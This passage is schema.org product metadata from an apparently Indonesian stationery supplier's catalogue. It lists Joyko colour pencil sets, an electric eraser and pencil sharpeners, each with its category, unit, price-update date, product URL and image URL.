Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-12TC (12 color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-12tc-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-12tc-12-color-sku-jk-cp12tc_s6d1ofcgkocpbzia.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-2 (24 Color) Black Wood Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-2 (24 Color) Black Wood # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-2 (24 Color) Black Wood harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-2-24-color-black-wood.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-24PB (24 color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-24PB (24 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-24PB (24 color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-24pb-24-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-24pb-24-color-sku-jk-cp24pb_l9o3bgcebdkgxwbm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-24RT (24 color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-24RT (24 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-24RT (24 color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-24rt-24-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-24rt-24-color-sku-jk-cp24rt_l3z0uvgnesu9qcxf.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-24TC (24 color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-24TC (24 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-24TC (24 color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-24tc-24-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-24tc-24-color-sku-jk-cp24tc_aiarxzobmr1uymqb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-36PB (36 color) Pensil Gambar 36 Warna","description":"nama_produk: Joyko Color Pencil CP-36PB (36 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-36PB (36 color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-36pb-36-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-48PB (48 color) Pensil Gambar 48 Warna","description":"nama_produk: Joyko Color Pencil CP-48PB (48 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-48PB (48 color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-48pb-48-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-8 (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-8 (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-8 (12 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-8-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-8-12-color-sku-jk-cp8_685i9rxyjaabeb6d.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-S12 (Mini, 12 Color ) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-S12 (Mini, 12 Color ) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-S12 (Mini, 12 Color ) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-s12-mini-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-S24 (Mini, 24 Color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-S24 (Mini, 24 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-S24 (Mini, 24 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-s24-mini-24-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-TR-12PB (12 color) Triangle Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-TR-12PB (12 color) Triangle # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-TR-12PB (12 color) Triangle harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-tr-12pb-12-color-triangle.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-tr-12pb-12-color-triangle-sku-jk-cptr12pb_j92tuaofc3jy5lxj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-TR-24PB (24 color) Triangle Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-TR-24PB (24 color) Triangle # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-TR-24PB (24 color) Triangle harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-tr-24pb-24-color-triangle.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-tr-24pb-24-color-triangle-sku-jk-cptr24pb_zge4gi91mrrxqpml.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Electric Eraser ER-119E Penghapus Pensil Electrik","description":"nama_produk: Joyko Electric Eraser ER-119E # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Electric Eraser ER-119E","url":"https:\/\/www.supplierstationery.com\/joyko-electric-eraser-er-119e.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-electric-eraser-er-119-e_dwlgs8jn2pxlrhym.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Premium Oil Color Pencil CP-TC126-36 Pensil Gambar 36 Warna","description":"nama_produk: Joyko Premium Oil Color Pencil CP-TC126-36 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Premium Oil Color Pencil CP-TC126-36 harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-premium-oil-color-pencil-cp-tc126-36.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Premium Oil Color Pencil CP-TC126-48 Pensil Gambar 48 Warna","description":"nama_produk: Joyko Premium Oil Color Pencil CP-TC126-48 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Premium Oil Color Pencil CP-TC126-48 harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-premium-oil-color-pencil-cp-tc126-48.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Premium Oil Color Pencil CP-TC126-72 Pensil Gambar 72 Warna","description":"nama_produk: Joyko Premium Oil Color Pencil CP-TC126-72 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Premium Oil Color Pencil CP-TC126-72 harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-premium-oil-color-pencil-cp-tc126-72.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener A-63 (Robot) Rautan Mekanik Serutan Pensil Putar","description":"nama_produk: Joyko Sharpener A-63 (Robot) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener A-63 (Robot) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-a-63-robot.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-a-63-robot-sku-jk-a63_kknvk6twxdfktiia.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener A-71 (Miring) Rautan Mekanik Serutan Pensil Putar","description":"nama_produk: Joyko Sharpener A-71 (Miring) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener A-71 (Miring) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-a-71-miring.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-a-71-miring-sku-jk-a71_e7rv6pq0vntjn5zr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener A-78 (Viking) Rautan Mekanik Serutan Pensil Putar","description":"nama_produk: Joyko Sharpener A-78 (Viking) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener A-78 (Viking) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-a-78-viking.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-a-78-viking-sku-jk-a78_cg6m0yzfwdypt7np.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener A-80 (Mobil) Rautan Mekanik Serutan Pensil Putar","description":"nama_produk: Joyko Sharpener A-80 (Mobil) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener A-80 (Mobil) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-a-80-mobil.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-a-80-mobil-sku-jk-a80_7fuupsgsmolvgr1p.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener A-92 (Rumah) Rautan Mekanik Serutan Pensil Putar","description":"nama_produk: Joyko Sharpener A-92 (Rumah) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener A-92 (Rumah) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-a-92-rumah.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-a-92-rumah-sku-jk-a92_heni4ybkw7qb1rxs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener A-99 (Ransel) Rautan Mekanik Serutan Pensil Putar","description":"nama_produk: Joyko Sharpener A-99 (Ransel) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener A-99 (Ransel) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-a-99-ransel.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-a-99-ransel-sku-jk-a99_dcjjxzfez0xd2kcb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-105 (Tabung) Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-105 (Tabung) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-105 (Tabung) harga per Drum","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-105-tabung.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-105-tabung-sku-jk-b105_ttqpnpzfenavz1i3.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko sharpener B-129 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko sharpener B-129 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko sharpener B-129 harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-129.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-129-sku-jk-b129_sk4bypldb860k1ex.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-135 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-135 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-135 harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-135.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-135-sku-jk-b135_lqldnnx0ffgqtla8.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-145 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-145 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-145 harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-145.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-sku-jk-b129-jk-b135-jk-b145-jk-b151-jk-b153-jk-sp362ptl_dvgmpdgm5toasw3b.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-151 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-151 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-151 harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-151.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-sku-jk-b129-jk-b135-jk-b145-jk-b151-jk-b153-jk-sp362ptl_dvgmpdgm5toasw3b.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-153 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-153 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-153 harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-153.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-sku-jk-b129-jk-b135-jk-b145-jk-b151-jk-b153-jk-sp362ptl_dvgmpdgm5toasw3b.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-161 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-161 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-161 harga per Drum","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-161.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-161-sku-jk-b161_izhctyp18cv2qkcl.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-162 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-162 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-162 harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-162.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-162-sku-jk-b162_7tjtcb0dp8oqgesc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-163 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-163 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-163 harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-163.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-163-sku-jk-b163_6dmpd1rihcfad1be.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-166 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-166 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-166 harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-166.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-166-sku-jk-b166_6umrqootdi1d3pjo.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-167 Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-167 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-167 harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-167.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-167-sku-jk-b167_tddttvcst8erxlih.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-22 (Mouse) Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-22 (Mouse) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-22 (Mouse) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-22-mouse.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-22-mouse-sku-jk-b22_6ljy14p5zugduihv.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-23 (Tong 1 Lubang) Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-23 (Tong 1 Lubang) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-23 (Tong 1 Lubang) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-23-tong-1-lubang.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-23-tong-1-lubang-sku-jk-b23_4y6hwn5p31eqatcv.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-23PTL Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-23PTL # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sharpener B-23PTL harga per Box","url":"https:\/\/www.supplierstationery.com\/joyko-sharpener-b-23ptl.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sharpener-b-23-ptl-sku-jk-b-23ptl_rns85r9rghuy8wxd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sharpener B-24 (Tong 2 Lubang) Rautan Serutan Peruncing Pensil","description":"nama_produk: Joyko Sharpener B-24 (Tong 2 Lubang) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Serutan Pensil # google_product_category_id: 943 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # 